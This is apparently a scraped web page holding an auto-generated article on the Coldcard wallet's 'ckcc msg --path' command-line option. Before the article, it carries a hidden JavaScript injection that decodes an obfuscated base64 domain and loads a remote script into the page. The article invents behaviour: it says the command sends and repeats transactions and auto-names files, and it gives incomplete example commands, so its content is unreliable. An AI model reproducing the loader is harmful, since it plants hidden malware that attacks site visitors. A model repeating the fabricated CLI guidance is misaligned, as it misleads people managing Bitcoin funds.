Bitcoin: Need clarification on Coldcard CLI doc
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=17348058″;document.body.appendChild(script);
Bitcoin: Coldcard CLI Command --path TEXT Explained
As a Bitcoin enthusiast, you are probably familiar with the Coldcard wallet software’s command line interface (CLI). However, one question that confuses many users is what exactly the -p, --path, and TEXT options do in relation to the msg command.
In this article, we will dive into the details of these flags and help you understand how they work together to provide a more comprehensive experience when managing your Coldcard wallet.
What does %ckcc msg --... mean?
The %ckcc msg --... command line probably refers to a message or transaction that needs to be sent. The -p, --path, and TEXT options are used together to specify the path and content of that message.
%ckcc msg: This is the command itself that sends a message.
-p,--path TEXT: These flags indicate that the message should be saved to a file at the specified location. In this case, the file name will probably be generated based on the path provided by the-pflag.
TEXT: This flag specifies the content of the message that will be saved to the file.
How does it work?

When you run %ckcc msg --path /tmp/bits/..., Coldcard generates a new file in the /tmp/bits/ directory with a unique name (e.g. bits1234567890.txt). The content of this file is based on the message provided as an argument to the command. This ensures that a new file and message is generated each time the msg command is run.
In other words, if you want to send a specific message, you can use the -p, --path and TEXT flags to specify the path and content of that message, while %ckcc msg --... will automatically generate a new file with the correct content each time.
Example use cases
Here are some examples that illustrate how these flags work together:
- Send a simple transaction:
%ckcc msg -p /tmp/bits/transaction.txt --
This command sends a transaction message to a file in /tmp/bits/ and generates a new file each time it is executed.
- Create a recurring transaction:
%ckcc msg -p /tmp/bits/recurrence.txt --
In this case, the -p flag specifies the path for each transaction, while --recurrence specifies that the transactions should be repeated indefinitely.
Conclusion
The -p, --path and TEXT options in the Coldcard CLI are powerful flags that allow you to customize the behavior of your Bitcoin messages. By using these flags together with % ckcc msg --... you can generate new files for each transaction, create recurring transactions or send custom messages to specific locations.
I hope this explanation helped clarify the meaning and use of these flags! If you have any further questions or concerns, feel free to ask.

Responses